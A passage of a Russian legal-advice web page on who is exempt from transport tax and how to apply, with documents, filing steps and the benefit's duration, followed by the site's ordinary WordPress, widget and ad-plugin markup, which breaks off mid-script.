<li>Копия документа, удостоверяющего личность (паспорт).</li>
<li>Копия пенсионного удостоверения.</li>
<li>Копия ИНН.</li>
<li>Паспорт Транспортного Средства.</li>
<li>Не только копии нужных документов, но и их оригиналы.</li>
</ol>
<a class="kc-anchor" name="kuda-podavat-dokumenty"></a>
<h2>Куда подавать документы</h2>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-11902" src="http://1001sovetnik.ru/wp-content/uploads/2017/11/IMG-20150919-WA0013-300x197.jpg" alt="" width="300" height="197" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/11/IMG-20150919-WA0013-300x197.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/11/IMG-20150919-WA0013-768x505.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/11/IMG-20150919-WA0013.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />Со списком указанных документов, а также соответствующим заявлением следует обратиться в налоговую службу.</strong></p>
<p>Заявление не обязательно приносить лично, можно отправить его почтой. Однако датой, когда оно было подано, будет считаться день передачи его в почтовое отделение.</p>
<p>В случае, если гражданин узнал, что имеет право на льготу позже, чем мог бы ее получить, необходимо писать еще два заявления: одно на то, чтобы получать льготу с момента, когда она стала положена, а второе – на компенсацию. Но средства будут возвращены лишь за последние три года.</p>
<p>У налоговой есть чуть больше недели, а точнее десять дней, чтобы все рассмотреть и принять соответствующее решение. Компенсация выплачивается спустя месяц.</p>
<a class="kc-anchor" name="poryadok-oformleniya"></a>
<h2>Порядок оформления</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-11903" src="http://1001sovetnik.ru/wp-content/uploads/2017/11/1459522597-300x188.jpg" alt="" width="300" height="188" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/11/1459522597-300x188.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/11/1459522597-768x480.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/11/1459522597-1024x640.jpg 1024w, https://1001sovetnik.ru/wp-content/uploads/2017/11/1459522597.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" />Существует определенный алгоритм действий по оформлению льготы:</strong></p>
<ol>
<li>Претендующий собирает необходимые документы.</li>
<li>Далее он в произвольной форме составляет заявление, где указывает свои данные, информацию о своем ТС, а также причину, почему он не облагается транспортным налогом.</li>
<li>Около 10 дней заявление рассматривается, а тому, кто его подал, придет заказное письмо с результатом принятого решения, но возможно оповещение и другими способами.</li>
</ol>
<a class="kc-anchor" name="srok-deystviya-l-goty"></a>
<h2>Срок действия льготы</h2>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-11904" src="http://1001sovetnik.ru/wp-content/uploads/2017/11/three1-300x200.jpg" alt="" width="300" height="200" />Льгота действует всего три года.</strong></p>
<p>Затем нужно заново ее оформлять, но количество раз, которое она может быть оформлена, не ограничивается.</p>
<p><strong>Если в течение этих трех лет владелец лишился автомобиля, то есть, не пользуется им, авто украли или продали и т.п., льгота перестаёт действовать.</strong></p>
<p>Важно сообщить в налоговый орган о случившемся, иначе вас обвинят в мошенничестве против государства.</p>
<p>При покупке претендентом на льготу нового транспортного средства, в налоговую подается новое заявление со всеми нужными документами.</p>
<a class="kc-anchor" name="zaklyuchenie"></a>
<h2>Заключение</h2>
<p>В заключении стоит отметить, что для каждого региона более точный список категорий граждан, имеющих право на льготу, создается местным руководством. Для уточнения, следует обратиться в свою районную налоговую службу.</p>
<p>Смотрите видео, в котором разъясняется, кто освобождается от уплаты транспортного налога:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/Gv5hKnPG2V8" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nalogovoe-pravo/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=11855&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7e1e314843" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 